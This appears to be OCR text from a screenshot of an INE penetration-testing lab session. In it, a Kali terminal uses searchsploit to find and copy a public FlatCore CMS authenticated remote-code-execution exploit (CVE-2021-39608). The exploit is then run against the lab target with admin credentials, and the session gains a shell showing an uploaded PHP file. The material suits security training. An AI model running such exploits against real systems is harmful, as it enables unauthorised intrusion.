 1 new n
Pentest
TryHack
TryHack
Cyberse
eJPT Pr
Explore
INE Lab
Ask Gemini
3n0ipewy3es3q5atc01ktzg8j.ap-south-17.attackdefensecloudlabs.com/#/client/SU5FIExhYnMAYwBkZWZhdWx0?username=&password=
Finish update
1
3
18:53
root@INE: ~
File Actions Edit View Help
Nmap done: 1 IP address (1 host up) scanned in 6.89 seconds
┌──(root㉿INE)-[~]
└─# searchsploit flatcore cms
Exploit Title | Path
FlatCore CMS 2.0.7 - Remote Code Execution (RCE) (Authenticated) | php/webapps/50262.py
FlatCore CMS 2.1.1 - Stored Cross-Site Scripting (XSS) | php/webapps/51068.txt
Shellcodes: No Results
Papers: No Results
┌──(root㉿INE)-[~]
└─# searchsploit -m 50262
Exploit: FlatCore CMS 2.0.7 - Remote Code Execution (RCE) (Authenticated)
URL: https://www.exploit-db.com/exploits/50262
Path: /usr/share/exploitdb/exploits/php/webapps/50262.py
Codes: CVE-2021-39608
Verified: False
File Type: Python script, ASCII text executable
Copied to: /root/50262.py
┌──(root㉿INE)-[~]
└─# python3 50262.py 'http://target1.ine.local' 'admin' 'password1'
Logged in
$ ls
sgizoid.php
26°
99+
W
x64
12%
6:53 PM
11/23/2026